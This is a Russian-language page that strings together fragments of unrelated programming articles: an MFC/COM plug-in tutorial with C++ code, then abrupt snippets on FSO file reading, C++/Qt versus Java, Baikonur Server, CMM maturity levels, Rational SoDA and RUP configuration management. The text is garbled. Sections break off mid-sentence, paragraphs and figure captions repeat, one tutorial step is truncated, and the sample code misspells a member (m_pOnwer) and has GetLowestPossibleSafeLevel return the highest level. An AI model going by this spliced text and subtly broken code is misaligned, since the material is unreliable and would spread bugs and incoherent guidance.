//since the class can be dynamically created //these virtual functions cannot be pure virtual long GetCurrentLevel(); virtual long GetHighestSafeLevel(); virtual long GetLowestSafeLevel(); virtual CString GetMessage(); Отметим, что поскольку наш класс-потомок от CCmdTarget использует DECLARE_DYNCREATE, эти функции не могут быть чисто виртуальными.
Последнее, что осталось сделать, - объявить наш класс "exportable". Для этого нам необходимо всего лишь включить наше описание экспорта в описание класса. Это выглядит так:
#include "BaseLevelGetterExport.h" class BASE_LEVEL_GETTER_EXPORT BaseLevelGetter : public CCmdTarget { Реализация нашего интерфейса также проста.
Первое, что нужно сделать, - это добавить поддержку нашему новому интерфейсу ILevelGetter. Общее правило заключается в добавлении макроса INTERFACE_PART между BEGIN_INTERFACE_PART и END_INTERFACE_PART для каждого поддерживаемого интерфейса. В BaseLevelGetter.CPP это делается дополнением следующей строки:
INTERFACE_PART(BaseLevelGetter, IID_ILevelGetter, LevelGetter) Так что полное описание INTERFACE_PART выглядит следующим образом:
BEGIN_INTERFACE_MAP(BaseLevelGetter, CCmdTarget) INTERFACE_PART(BaseLevelGetter, IID_IBaseLevelGetter, Dispatch) INTERFACE_PART(BaseLevelGetter, IID_ILevelGetter, LevelGetter) END_INTERFACE_MAP() Далее мы описываем реализацию методов ILevelGetter. Первые три метода, которые должны быть реализованы, - это QueryInterface, AddRef и Release из IUnknown. Эти методы показаны ниже.
//------------------------------------------------------------------------ HRESULT FAR EXPORT BaseLevelGetter::XLevelGetter::QueryInterface ( REFIID iid, LPVOID* ppvObj ) { METHOD_PROLOGUE_EX_(BaseLevelGetter, LevelGetter) return (HRESULT) pThis->ExternalQueryInterface(&iid, ppvObj); } //------------------------------------------------------------------------- ULONG FAR EXPORT BaseLevelGetter::XLevelGetter::AddRef() { METHOD_PROLOGUE_EX_(BaseLevelGetter, LevelGetter) return (ULONG) pThis->ExternalAddRef(); } //------------------------------------------------------------------------- ULONG FAR EXPORT BaseLevelGetter::XLevelGetter::Release() { METHOD_PROLOGUE_EX_(BaseLevelGetter, LevelGetter) return (ULONG) pThis->ExternalRelease(); } Четыре метода ILevelGetter реализуются весьма просто. Вместо фактического выполнения обработки, каждый метод вызывает свою связанную функцию через указатель pThis. На самом деле это требует некоторых дополнительных объяснений. Если вы посмотрите на определение макроса BEGIN_INTERFACE_PART(...) (файл ...\MFC\include\AFXDISP.H), вы обратите внимание, что этот макрос является вложенным описанием класса. Макрос делает вложенный класс (в нашем случае, XLevelGetter) производным от интерфейса (ILevelGetter в нашем примере) и объявляет его в пределах существующего класса (BaseLevelGetter).
Макрос END_INTERFACE_PART(...) завершает "внутреннее" описание класса XLevelGetter и объявляет переменную члена этого класса m_xLevelGetter. Поскольку m_xLevelGetter является членом класса BaseLevelGetter, мы могли бы некоторыми сложными арифметическими операциями над указателями передать от this объекта XLevelGetter в this объекта, содержащего BaseLevelGetter. Однако библиотека MFC содержит другой макрос, выполняющий то же самое. Он называется METHOD_PROLOGUE_EX_, и в нашем конкретном случае он создаст переменную BaseLevelGetter* pThis. Вы можете использовать pThis для доступа к public членам и методам "внешнего" класса BaseLevelGetter, включая виртуальные (полиморфные) функции. Вызов виртуальных функций во "внешнем" классе, фактически, приводит к наследованию интерфейса. Обратите внимание, что виртуальные функции BaseLevelGetter возвращают бессмысленные значения и содержат комментарии, чтобы позволить разработчикам, создающим производные классы, переписать эти функции.
Другой способ показать виртуальное отношение, возможно значительно более удобный для чтения, - это "указать владельца объекта" (set an owner object) в классе XLevelGetter (класс, созданный макросом BEGIN_INTERFACE_PART). Внутри макроса BEGIN_INTERFACE_PART (BaseLevelGetter.H) мы добавляем две функции, и член класса выглядит следующим образом:
XLevelGetter() { m_pOwner = NULL; } //constructor sets member to NULL void SetOwner( BaseLevelGetter* pOwner ) { m_pOwner = pOwner; } //set the member BaseLevelGetter* m_pOwner; //class member Внутри конструктора BaseLevelGetter мы вызываем XLevelGetter::SetOwner. Как упоминалось выше, макрос BEGIN_INTERFACE_PART добавляет в BaseLevelGetter член класса m_xLevelGetter, который представляет LevelGetter. В конструкторе BaseLevelGetter мы вызываем:
m_xLevelGetter.SetOwner( this ); который присваивает m_pOnwer значение действительного объекта.
Ниже показана реализация четырех методов ILevelGetter и четырех ассоциированных виртуальных функций BaseLevelGetter.
Остальные два метода (GetLowestPossibleSafeLevel и GetTextMessage) реализованы по принципу использования "владельца объекта".
//------------------------------------------------------------------------ STDMETHODIMP BaseLevelGetter::XLevelGetter::GetCurrentLevel ( long* plCurrentLevel ) { METHOD_PROLOGUE_EX_(BaseLevelGetter, LevelGetter) //call outer object's GetCurrentLevel //whether this class or a derived class *plCurrentLevel = pThis->GetCurrentLevel(); return S_OK; } //------------------------------------------------------------------------- STDMETHODIMP BaseLevelGetter::XLevelGetter::GetHighestPossibleSafeLevel ( long* plHighestSafeLevel ) { METHOD_PROLOGUE_EX_(BaseLevelGetter, LevelGetter) //call outer object's GetHighestSafeLevel //whether this class or a derived class *plHighestSafeLevel = pThis->GetHighestSafeLevel(); return S_OK; } //------------------------------------------------------------------------- STDMETHODIMP BaseLevelGetter::XLevelGetter::GetLowestPossibleSafeLevel ( long* plLowestSafeLevel ) { METHOD_PROLOGUE_EX_(BaseLevelGetter, LevelGetter) //call outer object's GetLowestSafeLevel //whether this class or a derived class if( m_pOnwer != NULL) { *plLowestSafeLevel = m_pOwner->GetHighestSafeLevel(); } else { ASSERT(FALSE); } return S_OK; } //------------------------------------------------------------------------ STDMETHODIMP BaseLevelGetter::XLevelGetter::GetTextMessage ( BSTR* ppbstrMessage ) { METHOD_PROLOGUE_EX_(BaseLevelGetter, LevelGetter) //call outer object's GetMessage //whether this class or a derived class CString sMessage; If( m_pOwner != NULL ) { sMessage = m_pOwner->GetMessage(); } else { ASSERT(FALSE); } *ppbstrMessage = sMessage.AllocSysString(); return S_OK; } //--------------------------------------------------------------------- long BaseLevelGetter::GetCurrentLevel() { TRACE("Derived classes should override!"); return -1; } //--------------------------------------------------------------------- long BaseLevelGetter::GetHighestSafeLevel() { TRACE("Derived classes should override!"); return -1; } //--------------------------------------------------------------------- long BaseLevelGetter::GetLowestSafeLevel() { TRACE("Derived classes should override!"); return -1; } //--------------------------------------------------------------------- CString BaseLevelGetter::GetMessage() { TRACE("Derived classes should override!"); return "BaseLevelGetter"; } Скомпилируйте и слинкуйте приложение.
Как только DLL создана, скопируйте ее в каталог Windows\System (\WINNT\System32 для Windows NT).
Важно: Поскольку мы будем использовать интерфейс ILevelGetter из BaseLevelGetter, не забудьте после помещения этой DLL в соответствующий каталог зарегистрировать ее с помощью RegSvr32. Если бы мы использовали BaseLevelGetter как абстрактный базовый класс (т.е. виртуальные функции BaseLevelGetter должны были бы быть переопределены) и при этом, возможно, удалось бы избежать ошибок в реализации, тогда не было бы необходимости регистрировать COM объект с помощью RegSvr32. Чтобы построить COM объект, который реализует интерфейс ILevelGetter, но не требует переопределения всех методов, мы создаем COM DLL точно так же, как BaseLevelGetterDLL: мы создаем MFC AppWizard DLL, которая поддерживает automation, и добавляем класс, являющийся потомком CCmdTarget. Пример содержит проект HotTubLevelGetterDLL с классом HotTubLevelGetter - потомком от CmdTarget, который создается через диалог New Class в Class Wizard, как показано ниже.

Далее добавляем BaseLevelGetterDLL в путь include, указав его как каталог Additional Include на закладке Project | Settings | C/C++ , как показано ниже.

И линкуем BaseLevelGetterDLL.lib, добавляя ее как Library Module на закладке Project | Settings | Link.

Завершив все установки проекта, выполним следующие пять шагов для полного завершения создания COM DLL plug-in.
1. Открыть HotTubLevelGetter.H и заменить все instances из CCmdTarget на BaseLevelGetter (существует единственная instance CCmdTarget в HotTubLevelGetter.H).

2. Добавить BaseLevelGetter.H как include:
#include
virtual CString GetMessage( ) { return "HotTubLevelGetter"; } virtual long GetCurrentLevel( ) { return -2; } 4. Открыть HotTubLevelGetter.CPP и заменить все instances из CCmdTarget на BaseLevelGetter (существует пять instances CCmdTarget в HotTubLevelGetter.CPP).
5. Выполнить компиляцию и линковку. Не забудьте зарегистрировать вашу COM DLL через RegSvr32.
Прежде чем продемонстрировать работу COM plug-in на клиенте, давайте посмотрим что мы построили. Классы BaseLevelGetter и HotTubLevelGetter оба являются потомками CCmdTarget. Когда мы создавали HotTubLevelGetter, мы указали Class Wizard наследовать его от CCmdTarget. Напомним, что каждый класс, созданный Class Wizard как прямой потомок CCmdTarget, поддерживает собственные CLSID и интерфейс IDispatch. Когда мы изменяем базовый класс HotTubLevelGetter с CCmdTarget на BaseLevelGetter, HotTubLevelGetter наследует виртуальные методы BaseLevelGetter.
Когда клиенту необходим доступ к HotTubLevelGetter, он выполняет обычный CoCreateInstance(...) - передавая CLSID HotTubLevelGetter и IID_ILevelGetter, и вызывая методы ILevelGetter. Когда выполняется какой-либо метод, например, GetCurrentLevel, METHOD_PROLOGUE_EX_ берет значение pThis из offset table, и pThis действительно указывает на instance HotTubLevelGetter. То же вещь происходит, когда мы используем m_pOwner (он также указывает на instance HotTubLevelGetter); это немного легче для понимания из-за того, что мы можем наблюдать как выполняется метод m_xLevelGetter.SetOwner( this ). Давайте посмотрим на клиентское приложение и установим некоторые точки прерывания.
Откройте LevelViewer в папке LevelViewer2. Этот проект почти идентичен первому варианту LevelViewer. OnFish позиционирован в BaseLevelGetter, а OnGas - в HotTubLevelGetter, как показано далее.
//----------------------------------------------------------- void CLevelViewerDlg::OnFish() //mapped to BaseLevelGetter { m_sLastCalled = _T("CheckedFish"); CLSID clsid; HRESULT hRes = AfxGetClassIDFromString("BaseLevelGetterDLL.BaseLevelGetter", &clsid); if(SUCCEEDED(hRes)) SetNewData(clsid, IID_ILevelGetter); } //------------------------------------------------------------ void CLevelViewerDlg::OnGas() //mapped to HotTubLevelGetter { m_sLastCalled = _T("CheckedGas"); CLSID clsid; HRESULT hRes = AfxGetClassIDFromString("HotTubLevelGetterDLL.HotTubLevelGetter", &clsid); if(SUCCEEDED(hRes)) SetNewData(clsid, IID_ILevelGetter); } Обе функции вызывают SetNewData, передавая CLSID, созданный Class Wizard, и IID_ILevelGetter, описанный в ILevelGetter.H и включенный вLevelViewerDlg.H.
Замечание: на закладке C++ , категория Preprocessor, добавьте ..\BaseLevelGetterDLL в качестве дополнительного include каталога.
SetNewData работает точно также, как и раньше. Постройте и слинкуйте приложение, но перед запуском поставьте точки прерывания на каком-нибудь одном или на всех методах интерфейса как показано ниже.

Когда выполнение остановится на точке прерывания, воспользуйтесь режимом "Step Into" (по клавише F8 или F11 в зависимости от установленной системы) и пошаговым проходом (F10) дойдите до строки с указателем объекта pThis или m_pOwner. Проверьте значение. В зависимости от того, подключил таймер HotTubLevelGetter или BaseLevelGetter, pThis (или m_pOnwer) будут указывать на правильный объект.


Как вы видели, COM plug-ins - весьма мощный метод разработки приложений, который может использоваться в реальных ситуациях, например, такой как описана ниже.
Медицинская страховая компания, которая занимается разработкой заказных планов страхования для крупных компаний, приходит к вам за советом относительно разработки новой Windows системы. Каждый раз, когда они добавляют новый план, они должны разработать новую логику обработки или внести небольшое исправление в обрабатывающую логику для существующего плана, но не должны пересматривать каждую часть функционального назначения. Но поскольку они все время добавляют планы в свою систему, модификация, переопределение реализации или клонирование апробированной исходной программы непрактично, поскольку это чревато потерей целостности работающего кода, независимо от аккуратности программистов.
Как разработчик COM на C++, вы понимаете потребность в заменяемых компонентах, которые поддерживают полиморфизм. Рассмотрим следующее: интерфейс IBasePlan, входящий в класс BasePlan, реализует 100 методов интерфейса. Требования плана ABC включают модификацию реализации 50 методов в интерфейсе IBasePlan. Требования плана XYZ включают модификацию реализации 51 метода в интерфейсе IBasePlan, но 50 из них точно такие же, как для плана ABC.
Вместо полного определения реализации для каждого COM объекта, вы назначаете в BasePlan 100 виртуальных функций члена C++ класса, по одной для каждого метода в интерфейсе IBasePlan , как вышеприведенном примере.
Поскольку у вас есть ассоциированные виртуальные функции в классе BasePlan, иерархия класса для плана XYZ такова:
1. class BASE_PLAN_EXPORT BasePlan : public CCmdTarget
Реализует IBasePlan, 100 методов интерфейса и 100 ассоциированных виртуальных функций члена C++ класса.
2. class ABC_PLAN_EXPORT ABCPlan : public BasePlan
Наследуется от BasePlan, использует 50 виртуальных функций члена C++ класса в BasePlan и замещает 50 виртуальных функций BasePlan.
3. class XYZPlan : public ABCPlan
Наследуется от ABCPlan, использует 49 виртуальных функций члена C++ класса в BasePlan, использует 50 виртуальных функций члена C++ класса в ABCPlan и замещает 1 виртуальную функцию BasePlan.
Каждый компонент создается как отдельный binary и COM объект. Каждый из них имеет отдельный CLSID и, благодаря структуре наследования, реализует интерфейс IBasePlan. Применяя AppWizard и Class Wizard, вы можете завершить реализацию плана XYZ в течение нескольких минут без какого-либо затрагивания COM компонентов базового класса. Все библиотеки COM DLL размещаются на том же компьютере, и если вы используете компонентные категории или другие аналогичные методы регистрации, приложение клиента найдет план XYZ, как только он будет зарегистрирован RegSvr32.
Чтение файлов с помощью FSO
Для чтения данных из текстового файла используйте методы Read, ReadLine или ReadAll объекта TextStream:| Задача | Метод |
| Чтение определенного числа символов из файла | Read |
| Чтение строки целиком (но не включая символ новой строки) | ReadLine |
| Чтение текстового файла целиком | ReadAll |
Что мы сравниваем?
При выборе средств для разработки крупного программного проекта необходимо учесть множество различных аспектов, наиболее важнейшим из которых является язык программирования, потому что он в значительной степени определяет другие доступные средства. Например, для разработки пользовательского графического интерфейса разработчикам необходима GUI-библиотека, предоставляющая готовые элементы интерфейса, такие, как кнопки и меню. Так как выбор GUI-библиотеки оказывает большое влияние на разработку проекта, часто ее выбор осуществляется первым, а язык программирования определяется из числа доступных для этой библиотеки языков. Обычно, язык программирования определяется библиотекой однозначно. Другие компоненты средств разработки, такие, как библиотеки доступа к базам данных или библиотеки коммуникаций, также должны быть приняты во внимание, но они не оказывают такого влияния на разработку проекта, как библиотеки GUI. Целью этой статьи является сравнение C++/Qt и Java/AWT/Swing. Чтобы это сделать наиболее точно, мы сначала сравним языки программирования, то есть C++ и Java, а потом две GUI-библиотеки: Qt для C++ и AWT/Swing для Java.Что потребуется
Для построения примеров вам потребуется Microsoft Visual C++(r) 5.0. Нет необходимости в десятилетнем опыте по Windows(r) и C, достаточно некоторого знакомства с Visual C++, MFC, наследованием и полиморфизмом. Примеры будут построены и выполнены под Windows NT(r) или Windows 95. Мы будем использовать OLE/COM Object Viewer - удобную утилиту, поставляемую вместе с Visual C++ 5.0 и Visual Basic(r) 5.0, а также доступную для download на http://www.microsoft.com/oledev.Что предоставляют сценарии?
Разработчики больших и сложных приложений сталкиваются с двумя проблемами:Что такое Baikonur Server.
Baikonur - програмный продукт компании Epsylon Technologies, предназначенный для быстрой разработки приложений, ориентированных на использование Web-браузеров в качестве клиентских мест для доступа к базам данных во внутрикорпоративных сетях Intranet, а также Internet. Собственно Baikonur из себя представляет сервер приложений, частным случаем которого является Web-сервер приложений, в состав поставки входят еще и дополнительные библиотеки для различных средств программирования, в частности, для Borland Delphi (для C++, Java, JavaScript - в старших версиях). Baikonur Server предназначен для построения как очень простых, так и очень сложных Internet/Intranet систем на платформе Windows NT. Самое простое, что может делать Baikonur Server - это служить в качестве обыкновенного Web сервера, имеющего дело со стандартными HTML-документами. Однако, в отличие от стандартного Web-сервера, основные ресурсы, которыми оперирует Baikonur-сервер - это информационные потоки и задачи. В результате при помощи сервера Baikonur появляется возможность элегантного построения функционально весьма сложных и разветвленных информационных систем.Что такое СММ
CMM (Capability Maturity Model) — модель зрелости процессов создания ПО, или эволюционная модель развития способности компании разрабатывать качественное программное обеспечение. Изначально CMM разрабатывалась и развивалась как методика, позволяющая крупным правительственным организациям США выбирать наилучших поставщиков ПО. Для этого предполагалось создать исчерпывающее описание способов оценки процессов разработки ПО и методики их дальнейшего усовершенствования. В итоге авторам удалось достичь такой степени подробности и детализации, что стандарт оказался пригодным и для обычных компаний-разработчиков, стремящихся качественно улучшить существующие процессы разработки, привести их к определенным стандартам. Ключевым понятием стандарта является зрелость организации. Незрелой считается организация, в которой процесс разработки программного обеспечения зависит только от конкретных исполнителей и менеджеров, а решения зачастую просто импровизируются «на ходу» — то, что на современном языке называется творческим подходом, или искусством. В этом случае велика вероятность превышения бюджета или выхода за рамки сроков сдачи проекта, поэтому менеджеры и разработчики вынуждены заниматься только разрешением актуальных проблем, становясь тем самым заложниками собственного программного продукта. К сожалению, на данном этапе развития находится большинство компаний (по градации CMM этот уровень обозначается числом 1). В зрелой организации, напротив, имеются четко определенные процедуры создания программных продуктов и отработанные механизмы управления проектами. Все процедуры и механизмы по мере необходимости уточняются и совершенствуются в пилотных проектах. Оценки времени и стоимости выполнения работ основываются на накопленном опыте и достаточно точны. Наконец, в компании существуют стандарты на процессы разработки, тестирования и внедрения, а также правила оформления конечного программного кода, компонентов, интерфейсов и т.д. Все это составляет инфраструктуру и корпоративную культуру, поддерживающую процесс разработки программного обеспечения.Технология выпуска будет лишь незначительно меняться от проекта к проекту на основании абсолютно стабильных и проверенных подходов. CMM определяет пять уровней зрелости организаций. В результате аттестации компании присваивается определенный уровень, который в дальнейшем может повышаться или понижаться. Следует отметить, что каждый следующий уровень включает в себя все ключевые характеристики предыдущих. (1) Начальный уровень (initial level) — это основной стандарт. К данному уровню, как правило, относится любая компания, которой удалось получить заказ, разработать и передать заказчику программный продукт. Предприятия первого уровня не отличаются стабильностью разработок. Как правило, успех одного проекта не гарантирует успешность следующего. Для компаний данного уровня свойственны неравномерность процесса разработки — наличие авралов в работе. К этой категории можно отнести любую компанию, которая хоть как-то исполняет взятые на себя обязательства. (2) Повторяемый уровень (repeatable level). Данному уровню соответствуют предприятия, обладающие определенными технологиями управления проектами. Планирование и управление в большинстве случаев основывается на имеющемся опыте. Как правило, в компании данного уровня уже выработаны внутренние стандарты и организованы специальные группы проверки качества. (3) Определенный уровень (defined level). Уровень характеризуется наличием формального подхода к управлению (то есть описаны все типичные действия, необходимые для многократного повторения: роли участников, форматы документов, производимые действия и пр.). Для создания и поддержания подобного стандарта в актуальном состоянии в организации уже подготовлена специальная группа. Компания постоянно проводит специальные тренинги для повышения профессионального уровня своих сотрудников. Начиная с этого уровня организация перестает зависеть от личностных качеств конкретных разработчиков и не имеет тенденции скатываться на нижестоящие уровни. Абстрагирование от разработчиков обусловлено продуманным механизмом постановки задач и контроля исполнения. (4) Управляемый уровень (managed level).
Уровень, при котором устанавливаются количественные показатели качества. (5) Оптимизирующий уровень (optimizing level) характеризуется тем, что мероприятия по совершенствованию рассчитаны не только на существующие процессы, но и на оценку эффективности ввода новых технологий. Основной задачей всей организации на этом уровне является постоянное совершенствование существующих процессов, которое в идеале призвано способствовать предупреждению возможных ошибок или дефектов. Применяется механизм повторного использования компонентов от проекта к проекту, например шаблоны отчетов, форматы требований. Из градации уровней видно, что технологические требования сохраняются только до 3-го уровня, далее же в основном следуют требования к административному управлению. То есть уровни 4 и 5 по большей части управленческие и для их достижения важно не только выпустить программный продукт, но и проанализировать ход проекта, а также построить планы на будущий проект, основываясь на текущих шаблонах. Применение данных подходов должно обеспечить планомерно-плавное улучшение используемых процессов. Пока в России знают только аббревиатуру СММ, но не представляют себе, каким образом можно добиться качественного скачка. И дело не только в том, что неизвестно направление этого скачка, а в том, что каждой отдельно взятой компании довольно трудно выстроить свои процессы под требования CMM самостоятельно, без внешнего вмешательства. А зачем изобретать велосипед? Не проще ли взять готовый набор решений оптимизации (например, ), внедрить его (здесь уже можно и своими силами обойтись), получив готовый набор решений для качественного построения ПО, а уж затем приглашать специалистов и аттестоваться на определенный уровень? Как мы уже не раз упоминали в данной статье, Rational гарантирует получение 3-го уровня СММ. На Западе сегодня уже широко используют для оптимизации процесса выпуска ПО технологии компании . Причин тому несколько: во-первых, Rational Software — практически единственная компания, которая четко описала весь производственный цикл по выпуску программного обеспечения (), определила все возможные виды документов, сопровождающие проект, строго расписала роли (входные/выходные документы, шаблоны документов и пр.) каждого участника проекта.Во-вторых, компания создала специальное программное обеспечение для качественного исполнения как каждого этапа в отдельности, так и всего проекта в целом. Важно и то, что Rational посредством RUP предлагает перейти от программирования как искусства к программированию как к науке, где все понятно и прозрачно благодаря научному подходу к разработке. По некоторым оценкам западных аналитиков, соотношение возврата капитала до и после внедрения качественных процессов варьируется от 5:1 до 8:1.
Что такое SoDA?
SoDA, по существу, представляет собой макрос, написанный для MS Word и особенно полезный при реализации крупных информационных проектов, в которых на составление документации и ее постоянную переработку обычно тратится очень много времени и сил разработчиков. По задаваемым пользователем шаблонам SoDA "компилирует" документацию, собирая в один документ текстовые и графические данные из различных источников, например из моделей, созданных в . Далее пользователь может отредактировать полученный документ с помощью Microsoft Word или Adobe FrameMaker. Как и любая система отчетности, SoDA базируется на тех данных, которые получает из сторонних программ. SoDA поддерживает всю линейку продуктов Rational Software, позволяя создавать сложные комбинированные отчеты на основе выходных данных программ состава Rational Suite. Плюс ко всему SoDA имеет доступ к данным из Microsoft Project. Основные возможности системы:Проектная документация к масштабным программным системам может достигать гигантских объемов. Поэтому в SoDA предусмотрена возможность "перекомпилировать" только такие части документации, которые действительно утратили актуальность.
На втором этапе можно получить документы "Спецификация на программную систему", "Спецификация на функции системы". Каждый из этих отчетов будет соответствовать RUP, а форма изложения - отражать требования ISO. В дальнейшем такой документ можно согласовать с заказчиком. Обратите внимание: первый этап называется "Бизнес-моделирование", что подразумевает использование на данном этапе средств визуального проектирования. Согласно технологии RUP, этим средством является Rational Rose, позволяющее на основе различных диаграмм получить полную бизнес-модель предприятия и модель проектируемой системы. Соответственно, опять же по технологии RUP, на этапе проектирования аналитик или проектировщик не только рисует модель, создавая определенные связи между диаграммами, но и комментирует каждое свое движение на специальных полях либо подключает уже имеющиеся документы к модели. Разумеется, в результате получается отличная модель, полностью описывающая бизнес-процессы и программную систему. Правда, понятной она будет только узкому кругу лиц, представляющих себе полную картину сделанного. Заказчик же, к сожалению, зачастую плохо ориентируется в мире диаграмм... Вот и настает черед SoDA! Из меню Rose запускается составитель отчетов, пользователь выбирает тип отчета и через 1-5 минут получает готовый документ с разметками, комментариями и фрагментами моделей в формате Word. При этом все элементы документа представляют собой внедренные объекты, а это значит, что изменения, внесенные в модель, автоматически отражаются в документе. В табл. 1 показано, с какими программными продуктами работает SoDA и какие отчеты может создавать. Для тех, кто не знаком с терминологией, в табл. 2 даны расшифровка и описание типов диаграмм в Rose. Таблица 1
| Version | Отчет по версии одного элемента из репозитария ClearCase | |
| Vob | Отчет по состянию всех репозитариев в целом | |
| Element | Отчет по свойствам элементов | |
| Region | Отчет по всем используемым в проекте регионам | |
| All Defect in This State | Вывод всех дефектов, находящихся в указанном состоянии | |
| DocsReqts.doc | Отчет по требованиям и документам проекта | |
| Reqts.doc | Отчет по требованиям | |
| ReqtsAttrs.doc | Отчет по требованиям с выводом атрибутов требований | |
| ReqtsTraces.doc | Отчет по требованиям с использованием трассирования | |
| BuildDetail.doc | Детальный отчет по тестированию с выводом ошибок, состояний и владельцев | |
| Build Summary.doc | Упрощенная версия вышеуказанного отчета | |
| ComputerDetail.doc | Отчет по характеристикам компьютеров, на которых проводилось тестирование, в том числе IP-адрес машины, на которой проигрывались тесты, наименование операционной системы | |
| ScriptDetail.doc | Отчет по скриптам тестирования, в том числе путь к файлу, имя его владельца | |
| TestDocDetail.doc | Отчет по тестовым документам | |
| 498idd.doc | Отчет по списку документов, дизайну интерфейса, трассировке требований | |
| 498irs.doc | Список документов, требования к интерфейсу, квалификационный лист, трассировка требований | |
| 498ocd.doc | Список документов, требования к продукту, квалификационный лист, трассировка требований | |
| 498sdd.doc | CSCI-заключение, дизайн, трассировка требований | |
| Classes.doc | Отчет по всем классам в системе. Отчет следует иерархии и показывает связи | |
| RUP | Actor Report.doc | Простой и быстрый отчет по характеристикам, отношениям и диаграммам состояний модели |
Таблица 2
| IDD | Interface Design Description | Описание интерфейса системы |
| IRS | Interface Requirements Specification | Спецификации на требования интерфейса |
| OCD | Operational Concept Description | Операционное концептуальное описание |
| SDD | Software Design Description | Описание программного дизайна |
| SDP | Software Development Plan | План разработки |
| SRS | Software Requirements Specification | Спецификации на требования |
| SSS | System/Subsystem Specification | Спецификации на систему |
CodeInsight - гибкие и простые в использовании эксперты для написания кода
Delphi 3 предоставляет богатый и исчерпывающий набор экспертов для создания кода, позволяющий упростить создание приложений начинающим и опытнвм программистам:Configuration and Change Management с точки зрения CMM и RUP
Итак, мы уже коснулись требований к качественности процессов, а сейчас рассмотрим, как RUP регламентирует достижение необходимого качества. Поговорим о той части RUP, которая описывает конфигурационное управление. Основная задача конфигурационного управления ПО — установление и поддержание целостности проектных данных на протяжении всего жизненного цикла развития проекта. Конфигурационное управление участвует в идентификации конфигурации выпускаемого ПО (то есть в выборе программного продукта и в его описании) в срок. SCM (Source Configuration Management) обеспечивает систематизированное управление изменениями конфигурации, поддержание их целостности и актуальности на протяжении всего жизненного цикла проекта. Результаты разработки, которые поставляются клиенту, находятся под управлением конфигурационной системы. Также под ее управлением находятся все документы и результаты компиляции (документы требований, отчеты, исходные данные на любом языке программирования). Библиотеки базовых линий должны быть установлены и содержать работающие версии релизов. Под базовыми линиями здесь и далее понимается набор версий исходных файлов, составляющих конкретную версию откомпилированного релиза. Изменения базовых линий программного продукта, построенных на основе библиотеки базовых линий, должны быть управляемыми посредством контроля изменений и конфигурационного аудита функций в SCM, что полностью обеспечивается продуктом (версионное управление). Все данные из ключевых областей процесса (Key Process Area) охватывают возможные методы исполнения функции конфигурационного управления. В СММ все качественные требования представляются именно как KPA. Каждый из этих методов четко описывает определенный участок с формализованными требованиями, а RUP способен привести этот участок в соответствие означенному требованию. Механизмы, идентифицирующие определенные единицы конфигурации, содержатся в KPA и описывают развитие и сопровождение каждой единицы конфигурации (исходные тексты, картинки, документация и пр.). Ниже приведены основные постулаты конфигурационного управления по CMM (дословный перевод требований):Также на некоторых этапах удобно использовать систему генерации проектной документации для получения отчетов установленного образца. Для объединения регионально удаленных команд применяется приложение . описывает все этапы разработки программного обеспечения, включая конфигурационое управление. Содержит описание ролей участников проекта, шаблоны входных/выходных документов, набор рекомендаций для каждой проектной стадии. На рис. 1 изображены потоки работ и фазы по RUP. Обратите внимание на конфигурационное управление. Из диаграммы видно, что конфигурационное управление сопровождает все этапы и фазы проекта и вступает в действие с момента создания аналитиком бизнес-модели и до передачи готового программного продукта заказчику.
 Рис. 1
Как говорилось выше, RUP описывает, каким образом следует построить конфигурационное управление. Если посмотреть на топик конфигурационного управления из RUP, то нашему взору предстанет диаграмма разработки проекта с точки зрения RUP (рис. 2).
Рис. 1
Как говорилось выше, RUP описывает, каким образом следует построить конфигурационное управление. Если посмотреть на топик конфигурационного управления из RUP, то нашему взору предстанет диаграмма разработки проекта с точки зрения RUP (рис. 2).
 Рис. 1
Данная блок-схема четко описывает этапы конфигурационного управления (шаги, которые необходимо пройти, роли участников...). Схема представляет собой верхний уровень описания. Поскольку вложенность уровней в энциклопедии RUP большая, навигация здесь осуществляется выбором соответствующих поддиаграмм. Каждая последующая диаграмма содержит развернутые сведения по выбранной теме (подробное описание всех шагов, необходимых для успешного осуществления этапа). На рис. 3 в развернутом виде показан первый шаг (планирование конфигурационного управления). На нем представлены роли сотрудников (менеджер по конфигурации и менеджер по управлению изменениями), их действия и результирующий документ (конфигурационный план). Подобном образом описываются все этапы конфигурационного управления (более подробно о них будет рассказано в следующей статье).
Рис. 1
Данная блок-схема четко описывает этапы конфигурационного управления (шаги, которые необходимо пройти, роли участников...). Схема представляет собой верхний уровень описания. Поскольку вложенность уровней в энциклопедии RUP большая, навигация здесь осуществляется выбором соответствующих поддиаграмм. Каждая последующая диаграмма содержит развернутые сведения по выбранной теме (подробное описание всех шагов, необходимых для успешного осуществления этапа). На рис. 3 в развернутом виде показан первый шаг (планирование конфигурационного управления). На нем представлены роли сотрудников (менеджер по конфигурации и менеджер по управлению изменениями), их действия и результирующий документ (конфигурационный план). Подобном образом описываются все этапы конфигурационного управления (более подробно о них будет рассказано в следующей статье).
 Рис. 3
Представленный ниже список показывает в структурном виде всех участников конфигурационного управления, их действия и выходные данные.
Установка плана управления конфигурацией Участники и роли: Менеджер конфигурации установление конфигурационной политики создание конфигурационного плана Менеджер контроля изменений установление процесса контроля над версиями Артефакты: конфигурационный план
Создание проекта и среды Участники и роли: Менеджер конфигурации установление среды конфигурации Интегратор создание интегрирующего пространства Артефакты: конфигурационный план (дополнения), модель внедрения, настройка проектного репозитария, разработка рабочего пространства
Изменение и представления конфигурационных элементов Участники и роли: Интегратор создание базовых линий Остальные создание рабочего пространства создание изменений
Обновление рабочего пространства Артефакты: наряд на работу, модификация пространства
Управление базовыми линиями и релизами Участники и роли: Интегратор Создание базовых линий Выделение базовых линий Менеджер конфигурации Создание единицы развертывания Артефакты: спецификации материалов, репозитарий, единицы развертывания
Составление отчетов по конфигурационному пространству Участники и роли: Менеджер конфигурации генерирование отчета по состоянию подготовка конфигурационного аудита Артефакты: проектные единицы измерения, аудит репозитария (отчет)
Управление запросами на изменение Участники и роли: Менеджер контроля изменений просмотр запросов на изменение поиск дублей в запросах Интегратор проверка изменения в билде Остальные представление запросов на изменение обновление запросов на изменение Артефакты: запросы на изменения
Под термином «артефакт» здесь подразумевается получение выходного документа. Список, как можно видеть, достаточно полно описывает всю деятельность, связанную с конфигурационным управлением.
Рис. 3
Представленный ниже список показывает в структурном виде всех участников конфигурационного управления, их действия и выходные данные.
Установка плана управления конфигурацией Участники и роли: Менеджер конфигурации установление конфигурационной политики создание конфигурационного плана Менеджер контроля изменений установление процесса контроля над версиями Артефакты: конфигурационный план
